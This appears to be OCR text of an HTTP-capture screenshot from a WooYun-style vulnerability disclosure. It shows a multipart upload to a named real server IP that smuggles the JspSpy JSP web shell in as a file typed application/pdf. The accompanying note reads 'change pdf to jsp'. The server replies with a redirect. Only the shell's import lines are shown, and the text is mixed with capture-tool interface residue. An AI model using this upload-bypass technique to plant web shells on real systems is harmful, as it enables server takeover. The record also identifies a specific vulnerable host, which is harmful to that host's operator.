 2 302 HTTP 125.35.6.121 /tqw/tqwAction!saveOrUp... 132
5 200 HTTP 125.35.6.121 /tqw/tqwAction!toSaveOr... 27,794
6 200 HTTP 125.35.6.121 /skin!loadJs.do?id=tdcolor 954
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
-----------------------------7df23536a06ac
Content-Disposition: form-data; name="salesContracts"; filename=""
Content-Type: application/octet-stream
-----------------------------7df23536a06ac
Content-Disposition: form-data; name="gjjTqw.recordContent"
-----------------------------7df23536a06ac
Content-Disposition: form-data; name="gjjTqw.otherInfo"
将pdf改为jsp
-----------------------------7df23536a06ac
Content-Disposition: form-data; name="gjjTqw.otherInfoUrl"
-----------------------------7df23536a06ac
Content-Disposition: form-data; name="otherInfo"; filename="F:\ \ \ \jsp\JspSpy.jsp"
Content-Type: application/pdf
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
Find... (press Ctrl+Enter to highlight all) View in Note
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XM
HTTP/1.1 302 Found
Date: Wed, 22 Apr 2015 08:23:10 GMT
Server: Resin/3.1.8
Content-Language: zh-CN
Location: http://125.35.6.121/tqw/tqwAction!toSaveOrUpdate.do?gjjTqw.id=8a887ef94cde8aaa014ce03940920067
Content-Type: text/html; charset=GB2312
Content-Length: 132
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
The URL has moved <a href="http://125.35.6.121/tqw/tqwAction!toSaveOrUpdate.do?gjjTqw.id=
8a887ef94cde8aaa014ce03940920067">here</a>
www.wooyun.org